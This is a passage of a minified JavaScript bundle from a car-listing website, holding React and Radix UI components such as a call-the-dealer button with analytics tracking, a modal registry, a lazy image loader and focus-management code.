e.Code}function r(e){return e instanceof Error}function o(e){return null!=e&&"object"==typeof e&&"WarningMessage"in e&&"string"==typeof e.WarningMessage&&e.WarningMessage.length>0}function a(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof e?e:r(e)?e.message:i(e)?e.FriendlyMessage||e.Message||"API Error ".concat(e.Code):o(e)?e.WarningMessage:function(e){return null!=e&&"object"==typeof e&&"message"in e&&"string"==typeof e.message&&e.message.length>0}(e)?e.message:t}n.d(t,{d7:()=>i,u1:()=>a})},2284:(e,t,n)=>{"use strict";function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}n.d(t,{A:()=>i})},2327:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var i=n(2284);function r(e,t){if("object"!=(0,i.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=(0,i.A)(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},2480:(e,t,n)=>{"use strict";n.d(t,{A:()=>h});var i=n(4467),r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",className:e.class||"","data-icon":"phone-empty"},r.createElement("path",{stroke:e.colour||o.M.contentPrimary,fill:e.colour||o.M.contentPrimary,strokeWidth:".5",d:"M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868",fillRule:"evenodd"}))}var s=n(6615),l=n(7041);function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){(0,i.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const d=r.lazy(()=>n.e(3695).then(n.bind(n,947)));function h(e){let{css:t,emailEnabled:n,iconColour:i,iconHoverColour:o,nightOwl:c,phoneNumber:h,text:f,trackingLocation:p,trackingDealerInfo:m,trackingDealerId:g,trackingVehicleId:b,qaAttributeValue:v,qa:y}=e;const[x,w]=(0,r.useState)(i),[_,E]=(0,r.useState)(!1);const S="string"==typeof v?v:"call";return c?r.createElement(r.Fragment,null,r.createElement("button",{className:t,"data-q":(0,s.r5)(y,S),onClick:function(){E(!0)},onMouseOver:()=>w(o),onFocus:()=>w(o),onMouseOut:()=>w(i),onBlur:()=>w(i),type:"button"},r.createElement(a,{colour:x}),r.createElement("span",{className:"nowrap"},f)),r.createElement(l.A,{className:"small-modal overlay--out-of-hours",description:"Contact the dealer outside of business hours",open:_,onOpenChange:E,showTitle:!1,title:"Out of hours",addPadding:!0},r.createElement(d,{close:()=>E(!1),focusOnClose:()=>{},dealerId:g,emailEnabled:n,phoneNumber:"tel:".concat(h),vehicleId:b}))):r.createElement("a",{className:t,href:"tel:".concat(h),"data-q":(0,s.r5)(y,S),onClick:function(){var e;window.permutive&&window.permutive.track("Action",{actionName:"CallDealer"});const t={event:"contact_dealer",contactDealerMethod:"contact number",linkSection:p,linkText:f,linkUrl:"tel:".concat(h),dealerDetailsSubmitted:u({dealerId:g},m),vehicleDetailsSubmitted:{vehicleId:b}};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},onMouseOver:()=>w(o),onFocus:()=>w(o),onMouseOut:()=>w(i),onBlur:()=>w(i)},r.createElement(a,{colour:x}),r.createElement("span",{className:"nowrap"},f))}},2579:(e,t,n)=>{"use strict";n.d(t,{hO:()=>l,sG:()=>s});var i=n(6540),r=n(961),o=n(3362),a=n(4848),s=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{const n=(0,o.TL)(`Primitive.${t}`),r=i.forwardRef((e,i)=>{const{asChild:r,...o}=e,s=r?n:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,a.jsx)(s,{...o,ref:i})});return r.displayName=`Primitive.${t}`,{...e,[t]:r}},{});function l(e,t){e&&r.flushSync(()=>e.dispatchEvent(t))}},2680:(e,t,n)=>{var i={"./cap-hpi-overlay.tsx":5055,"./carmoney-overlay.tsx":2185,"./cazoo-qr.tsx":2860,"./dealer-map.tsx":6753,"./fail.cy.tsx":8516,"./fail.tsx":8988,"./finance-explained.tsx":5165,"./finance-rep-example-overlay.tsx":456,"./finance-terms.tsx":1790,"./forms/complete-account.tsx":9763,"./forms/contact-dealer-item.cy.tsx":4104,"./forms/contact-dealer-item.tsx":9776,"./forms/contact-dealer-sms.cy.tsx":5338,"./forms/contact-dealer-sms.tsx":4214,"./forms/contact-dealer.cy.tsx":234,"./forms/contact-dealer.tsx":6038,"./forms/contact-page-consumer.tsx":3367,"./forms/contact-page-dealer.tsx":8920,"./forms/merchandising-finance-enquiry.cy.tsx":581,"./forms/merchandising-finance-enquiry.tsx":2955,"./forms/password-reminder.tsx":5856,"./forms/register.tsx":709,"./forms/report-ad.tsx":1367,"./forms/signin.tsx":682,"./forms/trade-a-vehicle.tsx":8015,"./generation-info.tsx":165,"./gumtree-redirect.cy.tsx":6994,"./gumtree-redirect.tsx":6334,"./iframe.tsx":1352,"./modal-iframe.tsx":5788,"./modal-list.tsx":3076,"./motors-review.tsx":8993,"./my-saved-search-edit.tsx":6022,"./online-dealer-dealership-modal.tsx":9007,"./online-dealer-modal.tsx":9943,"./operating-status.tsx":5694,"./out-of-hours-overlay.tsx":947,"./postcode-prompt.tsx":6642,"./pricing-hub-compare-overlay.tsx":8819,"./pricing-hub-filter-overlay.tsx":4604,"./reduced-list.tsx":4623,"./review-list.tsx":9005,"./running-cost-modal.tsx":5664,"./save-search-form.tsx":9235,"./social-share.tsx":6147,"./success.tsx":2707,"./vehicle-description-modal.tsx":5099,"./vehicle-spec-modal.tsx":9684};function r(e){var t=o(e);if(!n.m[t]){var i=new Error("Module '"+e+"' ('"+t+"') is not available (weak dependency)");throw i.code="MODULE_NOT_FOUND",i}return n(t)}function o(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}r.keys=function(){return Object.keys(i)},r.resolve=o,r.id=2680,e.exports=r},2694:(e,t,n)=>{"use strict";var i=n(6925);function r(){}function o(){}o.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,o,a){if(a!==i){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:r};return n.PropTypes=n,n}},2799:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,i=n?Symbol.for("react.element"):60103,r=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,a=n?Symbol.for("react.strict_mode"):60108,s=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,c=n?Symbol.for("react.context"):60110,u=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,h=n?Symbol.for("react.forward_ref"):60112,f=n?Symbol.for("react.suspense"):60113,p=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,g=n?Symbol.for("react.lazy"):60116,b=n?Symbol.for("react.block"):60121,v=n?Symbol.for("react.fundamental"):60117,y=n?Symbol.for("react.responder"):60118,x=n?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case i:switch(e=e.type){case u:case d:case o:case s:case a:case f:return e;default:switch(e=e&&e.$$typeof){case c:case h:case g:case m:case l:return e;default:return t}}case r:return t}}}function _(e){return w(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=i,t.ForwardRef=h,t.Fragment=o,t.Lazy=g,t.Memo=m,t.Portal=r,t.Profiler=s,t.StrictMode=a,t.Suspense=f,t.isAsyncMode=function(e){return _(e)||w(e)===u},t.isConcurrentMode=_,t.isContextConsumer=function(e){return w(e)===c},t.isContextProvider=function(e){return w(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===i},t.isForwardRef=function(e){return w(e)===h},t.isFragment=function(e){return w(e)===o},t.isLazy=function(e){return w(e)===g},t.isMemo=function(e){return w(e)===m},t.isPortal=function(e){return w(e)===r},t.isProfiler=function(e){return w(e)===s},t.isStrictMode=function(e){return w(e)===a},t.isSuspense=function(e){return w(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===d||e===s||e===a||e===f||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===h||e.$$typeof===v||e.$$typeof===y||e.$$typeof===x||e.$$typeof===b)},t.typeOf=w},3277:(e,t,n)=>{var i=n(3693);function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach(function(t){i(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_CONTACT_DETAILS"===t.type||"SET_FORM_PROPS"===t.type?o(o({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"ContactStore",func:a})},3362:(e,t,n)=>{"use strict";n.d(t,{TL:()=>a});var i=n(6540),r=n(1071),o=n(4848);function a(e){const t=s(e),n=i.forwardRef((e,n)=>{const{children:r,...a}=e,s=i.Children.toArray(r),l=s.find(c);if(l){const e=l.props.children,r=s.map(t=>t===l?i.Children.count(e)>1?i.Children.only(null):i.isValidElement(e)?e.props.children:null:t);return(0,o.jsx)(t,{...a,ref:n,children:i.isValidElement(e)?i.cloneElement(e,void 0,r):null})}return(0,o.jsx)(t,{...a,ref:n,children:r})});return n.displayName=`${e}.Slot`,n}function s(e){const t=i.forwardRef((e,t)=>{const{children:n,...o}=e;if(i.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),a=function(e,t){const n={...t};for(const i in t){const r=e[i],o=t[i];/^on[A-Z]/.test(i)?r&&o?n[i]=(...e)=>{const t=o(...e);return r(...e),t}:r&&(n[i]=r):"style"===i?n[i]={...r,...o}:"className"===i&&(n[i]=[r,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props);return n.type!==i.Fragment&&(a.ref=t?(0,r.t)(t,e):e),i.cloneElement(n,a)}return i.Children.count(n)>1?i.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var l=Symbol("radix.slottable");function c(e){return i.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===l}},3693:(e,t,n)=>{var i=n(7736);e.exports=function(e,t,n){return(t=i(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},3762:()=>{!function(){let e=[];const t=function(){e.forEach(function(n){n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(n).display&&("IMG"===n.tagName?(n.src=n.dataset.src,n.classList.remove("lazy"),n.onerror=function(){this.height="0px"}):n.classList.contains("js-lazy-bg")&&(n.style.backgroundImage="url('".concat(n.dataset.src,"')"),n.classList.remove("js-lazy-bg")),e=e.filter(function(e){return e!==n}),0===e.length&&(document.removeEventListener("scroll",t),window.removeEventListener("resize",t),window.removeEventListener("orientationchange",t)))})},n=function(){let e;return function(){clearTimeout(e),e=setTimeout(t,20)}}();document.addEventListener("DOMContentLoaded",function(){e=[].slice.call(document.querySelectorAll("img.lazy, .js-lazy-bg")),n(),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)})}()},4146:(e,t,n)=>{"use strict";var i=n(4363),r={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function l(e){return i.isMemo(e)?a:s[e.$$typeof]||r}s[i.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[i.Memo]=a;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,h=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,n,i){if("string"!=typeof n){if(p){var r=f(n);r&&r!==p&&e(t,r,i)}var a=u(n);d&&(a=a.concat(d(n)));for(var s=l(t),m=l(n),g=0;g<a.length;++g){var b=a[g];if(!(o[b]||i&&i[b]||m&&m[b]||s&&s[b])){var v=h(n,b);try{c(t,b,v)}catch(e){}}}}return t}},4164:(e,t,n)=>{"use strict";function i(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(n=i(e[t]))&&(r&&(r+=" "),r+=n)}else for(n in e)e[n]&&(r&&(r+=" "),r+=n);return r}n.d(t,{A:()=>r});const r=function(){for(var e,t,n=0,r="",o=arguments.length;n<o;n++)(e=arguments[n])&&(t=i(e))&&(r&&(r+=" "),r+=t);return r}},4188:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});var i=n(6540);function r(){return i.createElement("div",null,i.createElement("h2",null,"Dealer Administration"),i.createElement("p",null,"Please select a portal"),i.createElement("div",{className:"flex flex-wrap text-c a-center j-space-around"},i.createElement("div",{className:"card small-margin"},i.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://go.autoedit.co.uk"},i.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/dealer-admin/logo_autoedit_go.png",alt:""}),i.createElement("p",{className:"title-3"},"AutoEdit"),i.createElement("p",null,"Vehicle Inventory Management"))),i.createElement("div",{className:"card small-margin"},i.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://eye.motors.co.uk"},i.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/dealer-admin/logo_theeye.svg",alt:""}),i.createElement("p",{className:"title-3"},"The Eye"),i.createElement("p",null,"Insight and Response Tracking")))))}},4363:(e,t,n)=>{"use strict";e.exports=n(2799)},4467:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var i=n(9922);function r(e,t,n){return(t=(0,i.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},4520:(e,t,n)=>{"use strict";n.d(t,{bm:()=>At,UC:()=>kt,VY:()=>Mt,hJ:()=>St,ZL:()=>Et,bL:()=>_t,hE:()=>Ct});var i=n(6540),r=n.t(i,2);"undefined"==typeof window||!window.document||window.document.createElement;function o(e,t,{checkForDefaultPrevented:n=!0}={}){return function(i){if(e?.(i),!1===n||!i.defaultPrevented)return t?.(i)}}var a=n(1071),s=n(4848);function l(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const r=n.reduce((t,{useScope:n,scopeName:i})=>({...t,...n(e)[`__scope${i}`]}),{});return i.useMemo(()=>({[`__scope${t.scopeName}`]:r}),[r])}};return n.scopeName=t.scopeName,n}var c=globalThis?.document?i.useLayoutEffect:()=>{},u=r[" useId ".trim().toString()]||(()=>{}),d=0;function h(e){const[t,n]=i.useState(u());return c(()=>{e||n(e=>e??String(d++))},[e]),e||(t?`radix-${t}`:"")}var f=r[" useInsertionEffect ".trim().toString()]||c;function p({prop:e,defaultProp:t,onChange:n=()=>{},caller:r}){const[o,a,s]=function({defaultProp:e,onChange:t}){const[n,r]=i.useState(e),o=i.useRef(n),a=i.useRef(t);return f(()=>{a.current=t},[t]),i.useEffect(()=>{o.current!==n&&(a.current?.(n),o.current=n)},[n,o]),[n,r,a]}({defaultProp:t,onChange:n}),l=void 0!==e,c=l?e:o;{const t=i.useRef(void 0!==e);i.useEffect(()=>{const e=t.current;if(e!==l){const t=e?"controlled":"uncontrolled",n=l?"controlled":"uncontrolled";console.warn(`${r} is changing from ${t} to ${n}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=l},[l,r])}const u=i.useCallback(t=>{if(l){const n=function(e){return"function"==typeof e}(t)?t(e):t;n!==e&&s.current?.(n)}else a(t)},[l,e,a,s]);return[c,u]}Symbol("RADIX:SYNC_STATE");var m=n(2579);function g(e){const t=i.useRef(e);return i.useEffect(()=>{t.current=e}),i.useMemo(()=>(...e)=>t.current?.(...e),[])}var b,v="dismissableLayer.update",y="dismissableLayer.pointerDownOutside",x="dismissableLayer.focusOutside",w=i.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),_=i.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:r,onPointerDownOutside:l,onFocusOutside:c,onInteractOutside:u,onDismiss:d,...h}=e,f=i.useContext(w),[p,_]=i.useState(null),E=p?.ownerDocument??globalThis?.document,[,C]=i.useState({}),M=(0,a.s)(t,e=>_(e)),A=Array.from(f.layers),[O]=[...f.layersWithOutsidePointerEventsDisabled].slice(-1),P=A.indexOf(O),T=p?A.indexOf(p):-1,N=f.layersWithOutsidePointerEventsDisabled.size>0,D=T>=P,R=function(e,t=globalThis?.document){const n=g(e),r=i.useRef(!1),o=i.useRef(()=>{});return i.useEffect(()=>{const e=e=>{if(e.target&&!r.current){let i=function(){k(y,n,r,{discrete:!0})};const r={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",o.current),o.current=i,t.addEventListener("click",o.current,{once:!0})):i()}else t.removeEventListener("click",o.current);r.current=!1},i=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(i),t.removeEventListener("pointerdown",e),t.removeEventListener("click",o.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{const t=e.target,n=[...f.branches].some(e=>e.contains(t));D&&!n&&(l?.(e),u?.(e),e.defaultPrevented||d?.())},E),I=function(e,t=globalThis?.document){const n=g(e),r=i.useRef(!1);return i.useEffect(()=>{const e=e=>{if(e.target&&!r.current){k(x,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{const t=e.target;[...f.branches].some(e=>e.contains(t))||(c?.(e),u?.(e),e.defaultPrevented||d?.())},E);return function(e,t=globalThis?.document){const n=g(e);i.useEffect(()=>{const e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{T===f.layers.size-1&&(r?.(e),!e.defaultPrevented&&d&&(e.preventDefault(),d()))},E),i.useEffect(()=>{if(p)return n&&(0===f.layersWithOutsidePointerEventsDisabled.size&&(b=E.body.style.pointerEvents,E.body.style.pointerEvents="none"),f.layersWithOutsidePointerEventsDisabled.add(p)),f.layers.add(p),S(),()=>{n&&1===f.layersWithOutsidePointerEventsDisabled.size&&(E.body.style.pointerEvents=b)}},[p,E,n,f]),i.useEffect(()=>()=>{p&&(f.layers.delete(p),f.layersWithOutsidePointerEventsDisabled.delete(p),S())},[p,f]),i.useEffect(()=>{const e=()=>C({});return document.addEventListener(v,e),()=>document.removeEventListener(v,e)},[]),(0,s.jsx)(m.sG.div,{...h,ref:M,style:{pointerEvents:N?D?"auto":"none":void 0,...e.style},onFocusCapture:o(e.onFocusCapture,I.onFocusCapture),onBlurCapture:o(e.onBlurCapture,I.onBlurCapture),onPointerDownCapture:o(e.onPointerDownCapture,R.onPointerDownCapture)})});_.displayName="DismissableLayer";var E=i.forwardRef((e,t)=>{const n=i.useContext(w),r=i.useRef(null),o=(0,a.s)(t,r);return i.useEffect(()=>{const e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,s.jsx)(m.sG.div,{...e,ref:o})});function S(){const e=new CustomEvent(v);document.dispatchEvent(e)}function k(e,t,n,{discrete:i}){const r=n.originalEvent.target,o=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&r.addEventListener(e,t,{once:!0}),i?(0,m.hO)(r,o):r.dispatchEvent(o)}E.displayName="DismissableLayerBranch";var C="focusScope.autoFocusOnMount",M="focusScope.autoFocusOnUnmount",A={bubbles:!1,cancelable:!0},O=i.forwardRef((e,t)=>{const{loop:n=!1,trapped:r=!1,onMountAutoFocus:o,onUnmountAutoFocus:l,...c}=e,[u,d]=i.useState(null),h=g(o),f=g(l),p=i.useRef(null),b=(0,a.s)(t,e=>d(e)),v=i.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;i.useEffect(()=>{if(r){let e=function(e){if(v.paused||!u)return;const t=e.target;u.contains(t)?p.current=t:D(p.current,{select:!0})},t=function(e){if(v.paused||!u)return;const t=e.relatedTarget;null!==t&&(u.contains(t)||D(p.current,{select:!0}))},n=function(e){if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&D(u)};document.addEventListener("focusin",e),document.addEventListener("focusout",t);const i=new MutationObserver(n);return u&&i.observe(u,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),i.disconnect()}}},[r,u,v.paused]),i.useEffect(()=>{if(u){R.add(v);const t=document.activeElement;if(!u.contains(t)){const n=new CustomEvent(C,A);u.addEventListener(C,h),u.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const i of e)if(D(i,{select:t}),document.activeElement!==n)return}((e=P(u),e.filter(e=>"A"!==e.tagName)),{select:!0}),document.activeElement===t&&D(u))}return()=>{u.removeEventListener(C,h),setTimeout(()=>{const e=new CustomEvent(M,A);u.addEventListener(M,f),u.dispatchEvent(e),e.defaultPrevented||D(t??document.body,{select:!0}),u.removeEventListener(M,f),R.remove(v)},0)}}var e},[u,h,f,v]);const y=i.useCallback(e=>{if(!n&&!r)return;if(v.paused)return;const t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,i=document.activeElement;if(t&&i){const t=e.currentTarget,[r,o]=function(e){const t=P(e),n=T(t,e),i=T(t.reverse(),e);return[n,i]}(t);r&&o?e.shiftKey||i!==o?e.shiftKey&&i===r&&(e.preventDefault(),n&&D(o,{select:!0})):(e.preventDefault(),n&&D(r,{select:!0})):i===t&&e.preventDefault()}},[n,r,v.paused]);return(0,s.jsx)(m.sG.div,{tabIndex:-1,...c,ref:b,onKeyDown:y})});function P(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function T(e,t){for(const n of e)if(!N(n,{upTo:t}))return n}function N(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function D(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&"select"in e}(e)&&t&&e.select()}}O.displayName="FocusScope";var R=function(){let e=[];return{add(t){const n=e[0];t!==n&&n?.pause(),e=I(e,t),e.unshift(t)},remove(t){e=I(e,t),e[0]?.resume()}}}();function I(e,t){const n=[...e],i=n.indexOf(t);return-1!==i&&n.splice(i,1),n}var L=n(961),j=i.forwardRef((e,t)=>{const{container:n,...r}=e,[o,a]=i.useState(!1);c(()=>a(!0),[]);const l=n||o&&globalThis?.document?.body;return l?L.createPortal((0,s.jsx)(m.sG.div,{...r,ref:t}),l):null});j.displayName="Portal";var F=e=>{const{present:t,children:n}=e,r=function(e){const[t,n]=i.useState(),r=i.useRef(null),o=i.useRef(e),a=i.useRef("none"),s=e?"mounted":"unmounted",[l,u]=function(e,t){return i.useReducer((e,n)=>t[e][n]??e,e)}(s,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return i.useEffect(()=>{const e=z(r.current);a.current="mounted"===l?e:"none"},[l]),c(()=>{const t=r.current,n=o.current;if(n!==e){const i=a.current,r=z(t);if(e)u("MOUNT");else if("none"===r||"none"===t?.display)u("UNMOUNT");else{u(n&&i!==r?"ANIMATION_OUT":"UNMOUNT")}o.current=e}},[e,u]),c(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,i=i=>{const a=z(r.current).includes(CSS.escape(i.animationName));if(i.target===t&&a&&(u("ANIMATION_END"),!o.current)){const i=t.style.animationFillMode;t.style.animationFillMode="forwards",e=n.setTimeout(()=>{"forwards"===t.style.animationFillMode&&(t.style.animationFillMode=i)})}},s=e=>{e.target===t&&(a.current=z(r.current))};return t.addEventListener("animationstart",s),t.addEventListener("animationcancel",i),t.addEventListener("animationend",i),()=>{n.clearTimeout(e),t.removeEventListener("animationstart",s),t.removeEventListener("animationcancel",i),t.removeEventListener("animationend",i)}}u("ANIMATION_END")},[t,u]),{isPresent:["mounted","unmountSuspended"].includes(l),ref:i.useCallback(e=>{r.current=e?getComputedStyle(e):null,n(e)},[])}}(t),o="function"==typeof n?n({present:r.isPresent}):i.Children.only(n),s=(0,a.s)(r.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(o));return"function"==typeof n||r.isPresent?i.cloneElement(o,{ref:s}):null};function z(e){return e?.animationName||"none"}F.displayName="Presence";var V=0;function H(){i.useEffect(()=>{const e=document.querySelectorAll("[data-radix-focus-guard]");return 